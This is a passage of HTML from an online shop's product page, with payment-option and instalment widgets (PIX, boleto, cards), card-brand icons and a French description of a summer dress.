6.12629H3.75891C3.77319 6.12568 3.78744 6.12508 3.80143 6.12508C3.92471 6.12508 4.04785 6.12585 4.17095 6.12662H4.17104H4.17109C4.43771 6.1283 4.7041 6.12997 4.9711 6.12378C5.7131 6.1057 6.3237 6.37174 6.84412 6.90123C7.5331 7.603 8.22933 8.29806 8.92547 8.99303L8.92559 8.99315L8.92561 8.99317C9.2876 9.35455 9.64957 9.71591 10.0105 10.0782C10.2849 10.3532 10.6095 10.5173 10.9972 10.5547C11.4223 10.596 11.8011 10.4837 12.1347 10.2215C12.2158 10.1583 12.2893 10.0847 12.3614 10.0123L12.3614 10.0123L12.8154 9.55832L12.8154 9.5583C13.7216 8.65219 14.6274 7.7465 15.5303 6.83795C15.8859 6.48022 16.3058 6.25551 16.8018 6.16898C16.9391 6.14439 17.0788 6.14322 17.2175 6.14204L17.2385 6.14186C17.4402 6.141 17.6425 6.14129 17.8447 6.14158H17.845L18.1479 6.14186C18.1615 6.14186 18.1753 6.14285 18.189 6.14383C18.2197 6.14603 18.2501 6.14821 18.2768 6.13928C18.4635 6.07471 18.573 6.17932 18.6928 6.30071C19.4592 7.07419 20.2295 7.84379 20.9997 8.61339L20.9998 8.61354L21 8.61368C21.4895 9.10184 21.8141 9.68041 21.9365 10.3623C22.1362 11.4755 21.8682 12.4699 21.0876 13.2887C20.5355 13.8683 19.9669 14.4327 19.3986 14.9968L19.3984 14.9971C19.1247 15.2687 18.8512 15.5403 18.5795 15.8135C18.5241 15.869 18.4713 15.8974 18.394 15.8729C18.343 15.8562 18.2903 15.8572 18.238 15.8582C18.2323 15.8583 18.2266 15.8584 18.2209 15.8585C18.2142 15.8586 18.2075 15.8587 18.2008 15.8587L17.8647 15.8584C17.641 15.8581 17.4175 15.8578 17.1934 15.8587C16.5429 15.8612 15.9928 15.6236 15.5329 15.1639C15.0741 14.7039 14.615 14.2443 14.156 13.7849L14.154 13.7829C13.5415 13.1698 12.9292 12.5568 12.3176 11.943C11.9814 11.6059 11.5808 11.4394 11.1054 11.4536C10.6868 11.4652 10.3235 11.6098 10.0259 11.9068C9.70389 12.2284 9.38185 12.55 9.06109 12.8728C8.78428 13.1504 8.50713 13.4275 8.22995 13.7047C7.74479 14.1899 7.25954 14.6752 6.77585 15.1626C6.30051 15.6417 5.72856 15.878 5.05612 15.8767H3.8375C3.82567 15.8767 3.81346 15.8758 3.80118 15.8749C3.77469 15.873 3.74791 15.871 3.72414 15.878C3.56441 15.9258 3.47037 15.8393 3.36603 15.7347C2.58925 14.9495 1.80732 14.1682 1.02539 13.3868C0.53202 12.8948 0.215127 12.3085 0.083732 11.6227C0.0744763 11.5736 0.0672157 11.523 0.0600389 11.4731L0.0515274 11.4148C0.05176 11.3992 0.052707 11.3834 0.0536549 11.3676C0.0579556 11.2958 0.0622765 11.2238 0 11.1656C0.00386455 11.0119 0.00386455 10.8608 0.00386455 10.7084ZM4.71962 16.8482C4.65361 16.8481 4.58581 16.8479 4.5153 16.8479C4.54641 16.9134 4.58419 16.9488 4.61858 16.981C4.62691 16.9888 4.63504 16.9964 4.64283 17.0042C5.65482 18.0187 6.66939 19.0346 7.68267 20.0491L7.68423 20.0507C7.78203 20.1487 7.87943 20.2473 7.97685 20.3459C8.22587 20.5979 8.47504 20.85 8.73153 21.0942C9.31507 21.6495 10.0171 21.9504 10.8184 21.9943C11.7974 22.0473 12.654 21.7309 13.3522 21.0386C14.4014 19.9977 15.4438 18.9515 16.4863 17.9052C16.8121 17.5781 17.138 17.251 17.4641 16.9241C17.4687 16.9195 17.4741 16.9152 17.4797 16.9107C17.5022 16.8926 17.527 16.8726 17.5105 16.826C17.463 16.826 17.4153 16.8258 17.3673 16.8257C17.2709 16.8254 17.1736 16.8251 17.0764 16.826C16.9025 16.8273 16.7311 16.8053 16.5611 16.773C15.8861 16.6452 15.3167 16.3236 14.8337 15.838C14.1357 15.1374 13.4365 14.438 12.7374 13.7385C12.3875 13.3884 12.0377 13.0384 11.6879 12.6882C11.6828 12.6829 11.6777 12.6777 11.6726 12.6724C11.6364 12.6348 11.5999 12.5969 11.5604 12.5629C11.4071 12.4325 11.2319 12.386 11.0322 12.4235C10.8802 12.4532 10.7669 12.5358 10.6612 12.6417C9.6062 13.7007 8.54989 14.7584 7.49229 15.8148C7.38924 15.9181 7.28361 16.0201 7.17153 16.1131C6.56609 16.6116 5.86532 16.8415 5.08725 16.8479C4.96691 16.8488 4.84657 16.8485 4.71962 16.8482Z" fill="var(--heading-color)">
                </path>
            </g>
            <defs>
                <clipPath id="clip0">
                    <rect width="22" height="22" fill="white">
                    </rect>
                </clipPath>
            </defs>
          </svg>
          PIX
        </div>
      </label>

<label class="icones opcao-label"
        ><input class="opcoes" type="radio" value="opcao3" name="opcoes" onclick="selecionarOpcao('opcao3');">
        <div class="selos_parcelamento">
          <svg
            class="payment-icon-card"
            width="22"
            height="22"
            viewBox="0 0 22 22"
            fill="none"
            xmlns="https://www.w3.org/2000/svg"
          >
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3.66602H1.1V18.3327H0V3.66602ZM2.2 3.66602H4.4V18.3327H2.2V3.66602ZM6.6 3.66602H7.7V18.3327H6.6V3.66602ZM8.8 3.66602H12.1V18.3327H8.8V3.66602ZM13.2 3.66602H14.3V18.3327H13.2V3.66602ZM16.5 3.66602H17.6V18.3327H16.5V3.66602ZM18.7 3.66602H19.8V18.3327H18.7V3.66602ZM20.9 3.66602H22V18.3327H20.9V3.66602Z" fill="var(--heading-color)">
            </path>
          </svg>
          Boleto Bancário
        </div>
      </label>

      
    </div><!-- Opções do modal -->
    <div id="opcao1" class="parcelamento_content">
      <!-- Conteúdo da opção 1 (inicialmente visível) -->
      <div class="Elevate_parcelas">
        <ul class="Elevate_parcelas_lista">
          <li class="Elevate_parcelas_lista-item">
            <span>À vista</span>
            <span>Total: <span class="total-a-vista">59,90€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>2x de <span class="segunda-parcela">32,24€</span></span>
            <span>Total: <span class="total-segunda-parcela">64,48€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>3x  de <span class="terceira-parcela">21,80€</span></span>
            <span>Total: <span class="total-terceira-parcela">65,41€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>4x  de <span class="quarta-parcela">16,60€</span></span>
            <span>Total: <span class="total-quarta-parcela">66,38€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>5x  de <span class="quinta-parcela">13,45€</span></span>
            <span>Total: <span class="total-quinta-parcela">67,27€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>6x  de <span class="sexta-parcela">11,34€</span></span>
            <span>Total: <span class="total-sexta-parcela">68,06€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>7x  de <span class="setima-parcela">9,81€</span></span>
            <span>Total: <span class="total-setima-parcela">68,67€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>8x  de <span class="oitava-parcela">8,70€</span></span>
            <span>Total: <span class="total-oitava-parcela">69,57€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>9x  de <span class="nona-parcela">7,83€</span></span>
            <span>Total: <span class="total-nona-parcela">70,46€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>10x  de <span class="decima-parcela">7,11€</span></span>
            <span>Total: <span class="total-decima-parcela">71,07€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>11x  de <span class="decima-primeira-parcela">6,54€</span></span>
            <span>Total: <span class="total-decima-primeira-parcela">71,90€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>12x  de <span class="decima-segunda-parcela">6,07€</span></span>
            <span>Total: <span class="total-decima-segunda-parcela">72,80€</span></span>
          </li>
        </ul>
      </div>
      <span style=" text-align: center; font-size: 13px;">Cartões aceitos:</span><div class="payment-list" style="justify-content: center;">
  
                  
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
    </div></div>
    <div id="opcao2" class="parcelamento_content" style="display: none;">
      <!-- Conteúdo da opção 2 (inicialmente oculto) -->
      <div class="Elevate_informacoes">
        <div class="Elevate_precos">
          <div class="Elevate_pagamentos">
          
          
          
            <span class="TotalPix">59,90€</span>
          </div>
          <div class="Elevate_pag_desc">À vista no PIX </div>
        </div>

        <div class="Elevate_info">
        
<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style=" fill: var(--accent-color); "><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M7 1C6.44772 1 6 1.44772 6 2V3H5C3.34315 3 2 4.34315 2 6V20C2 21.6569 3.34315 23 5 23H13.101C12.5151 22.4259 12.0297 21.7496 11.6736 21H5C4.44772 21 4 20.5523 4 20V11H20V11.2899C20.7224 11.5049 21.396 11.8334 22 12.2547V6C22 4.34315 20.6569 3 19 3H18V2C18 1.44772 17.5523 1 17 1C16.4477 1 16 1.44772 16 2V3H8V2C8 1.44772 7.55228 1 7 1ZM16 6V5H8V6C8 6.55228 7.55228 7 7 7C6.44772 7 6 6.55228 6 6V5H5C4.44772 5 4 5.44772 4 6V9H20V6C20 5.44772 19.5523 5 19 5H18V6C18 6.55228 17.5523 7 17 7C16.4477 7 16 6.55228 16 6Z" fill="var(--accent-color)"></path> <path d="M15.2929 17.7071C15.6834 17.3166 16.3166 17.3166 16.7071 17.7071L17.3483 18.3482L19.2473 16.4491C19.6379 16.0586 20.271 16.0586 20.6616 16.4491C21.0521 16.8397 21.0521 17.4728 20.6616 17.8634L18.1213 20.4036C18.0349 20.49 17.9367 20.5573 17.8318 20.6054C17.4488 20.8294 16.9488 20.7772 16.6203 20.4487L15.2929 19.1213C14.9024 18.7308 14.9024 18.0976 15.2929 17.7071Z" fill="var(--accent-color)"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M24 18C24 21.3137 21.3137 24 18 24C14.6863 24 12 21.3137 12 18C12 14.6863 14.6863 12 18 12C21.3137 12 24 14.6863 24 18ZM13.9819 18C13.9819 20.2191 15.7809 22.0181 18 22.0181C20.2191 22.0181 22.0181 20.2191 22.0181 18C22.0181 15.7809 20.2191 13.9819 18 13.9819C15.7809 13.9819 13.9819 15.7809 13.9819 18Z" fill="var(--accent-color)"></path> </g></svg>
          
          <div class="Elevate_info-text">Pagamentos via PIX tem prioridade no envio da mercadoria!</div>
        </div>
      </div>
    </div>
    <div id="opcao3" class="parcelamento_content" style="display: none;">
      <!-- Conteúdo da opção 3 (inicialmente oculto) -->
           <div class="Elevate_informacoes">
        <div class="Elevate_precos">
          <div class="Elevate_pagamentos">
                      <div class="Elevate_pagamentos">
          
          
          
            <span class="TotalBoleto">59,90€</span>
          </div>
          </div>
          <div class="Elevate_pag_desc">À vista no Boleto </div>
        </div>

        <div class="Elevate_info">
       
<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M7 1C6.44772 1 6 1.44772 6 2V3H5C3.34315 3 2 4.34315 2 6V20C2 21.6569 3.34315 23 5 23H13.101C12.5151 22.4259 12.0297 21.7496 11.6736 21H5C4.44772 21 4 20.5523 4 20V11H20V11.2899C20.7224 11.5049 21.396 11.8334 22 12.2547V6C22 4.34315 20.6569 3 19 3H18V2C18 1.44772 17.5523 1 17 1C16.4477 1 16 1.44772 16 2V3H8V2C8 1.44772 7.55228 1 7 1ZM16 6V5H8V6C8 6.55228 7.55228 7 7 7C6.44772 7 6 6.55228 6 6V5H5C4.44772 5 4 5.44772 4 6V9H20V6C20 5.44772 19.5523 5 19 5H18V6C18 6.55228 17.5523 7 17 7C16.4477 7 16 6.55228 16 6Z" fill="var(--accent-color)"></path> <path d="M17 16C17 15.4477 17.4477 15 18 15C18.5523 15 19 15.4477 19 16V17.703L19.8801 18.583C20.2706 18.9736 20.2706 19.6067 19.8801 19.9973C19.4896 20.3878 18.8564 20.3878 18.4659 19.9973L17.2929 18.8243C17.0828 18.6142 16.9857 18.3338 17.0017 18.0588C17.0006 18.0393 17 18.0197 17 18V16Z" fill="var(--accent-color)"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M24 18C24 21.3137 21.3137 24 18 24C14.6863 24 12 21.3137 12 18C12 14.6863 14.6863 12 18 12C21.3137 12 24 14.6863 24 18ZM13.9819 18C13.9819 20.2191 15.7809 22.0181 18 22.0181C20.2191 22.0181 22.0181 20.2191 22.0181 18C22.0181 15.7809 20.2191 13.9819 18 13.9819C15.7809 13.9819 13.9819 15.7809 13.9819 18Z" fill="var(--accent-color)"></path> </g></svg>
          
          <div class="Elevate_info-text">O boleto bancário pode levar até 2 dias úteis para ser compensado.</div>
        </div>
      </div>
    </div>

    <!-- Botão para fechar o modal -->
    <a
      href="#"
      onclick="fecharModal(); return false;"
      style=" position: absolute; top: 10px; right: 10px; color: var(--accent-color); font-size: 23px; border: solid; line-height: normal; padding: 2px 7px 0; border-radius: calc(var(--border-radius-theme) / 1.5);"
      ><i class="fa-solid fa-xmark"></i
    ></a>
  </div>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header" style=" border-bottom: solid var(--accent-color); padding-bottom: 5px; padding-top: 15px; ">
                          <h2 class="card__title heading h3" style=" display: flex; align-items: center; gap: 5px; justify-content: center; font-size: 18px;">
                        <svg style=" width: 22px; height: 22px; position: relative; top: -1px; " viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path style=" stroke: var(--heading-color); " d="M11 8L16 8.00053M11 12L16 12.0005M11 16L16 16.0005M8 16H8.01M8 12H8.01M8 8H8.01M7.2 4H16.8C17.9201 4 18.4802 4 18.908 4.21799C19.2843 4.40973 19.5903 4.71569 19.782 5.09202C20 5.51984 20 6.0799 20 7.2V16.8C20 17.9201 20 18.4802 19.782 18.908C19.5903 19.2843 19.2843 19.5903 18.908 19.782C18.4802 20 17.9201 20 16.8 20H7.2C6.0799 20 5.51984 20 5.09202 19.782C4.71569 19.5903 4.40973 19.2843 4.21799 18.908C4 18.4802 4 17.9201 4 16.8V7.2C4 6.0799 4 5.51984 4.21799 5.09202C4.40973 4.71569 4.71569 4.40973 5.09202 4.21799C5.51984 4 6.0799 4 7.2 4Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
                        Description</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <h1 data-mce-fragment="1" style="text-align: center;">L'été est juste devant nous et les vêtements sont déjà en place  !</h1>
<p data-mce-fragment="1"><span data-mce-fragment="1">Découvrez le dernier style a la mode avec la robe à manche longue bouffantes, une robe légère et agréable à porter qui est parfait pour l'été.</span></p>
<p data-mce-fragment="1"><img height="415" width="415" src="https://ae01.alicdn.com/kf/S1c5c86ace7e04f46bd127e80a95e01db6.jpg" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p data-mce-fragment="1"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0604/5846/7479/products/S292d00cbabcf40fe9e598775cea0a92fW_480x480.jpg?v=1658306361" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h2 data-mce-fragment="1">Confort maximal</h2>
<p>Contrairement aux autres robes, celles-ci sont ultraconfortables et fabriquées dans une matière douce, c'est donc un plaisir de les porter ! </p>
<p><strong><img height="501" width="401" src="https://ae01.alicdn.com/kf/Sf95fb5ab28a94c2499dc9e19247e16f86.jpg" style="display: block; margin-left: auto; margin-right: auto;"></strong></p>
<h2 data-mce-fragment="1">Portez-la toute la journée</h2>
<p><span data-mce-fragment="1" style="color: #ff8000;"><span style="color: #000000;">Fabriqué en <span data-mce-fragment="1">fibre synthétique, nos robes dont douces, confortables et respirantes, ce qui vous permet de les porter sans effort tout au long de la journée.</span></span></span></p>
<p><span data-mce-fragment="1" style="color: #ff8000;"><span style="color: #000000;"><span data-mce-fragment="1"><img height="435" width="435" src="https://ae01.alicdn.com/kf/S50ab6e62ea214436ade7ba80d23fe2b8s.jpg" style="display: block; margin-left: auto; margin-right: auto;"></span></span></span></p>
<h2 data-mce-fragment="1">Pour tous les styles </h2>
<p>Quel que soit votre style, vous trouverez la robe parfaite dans notre large sélection, qui met votre corps en valeur !</p>
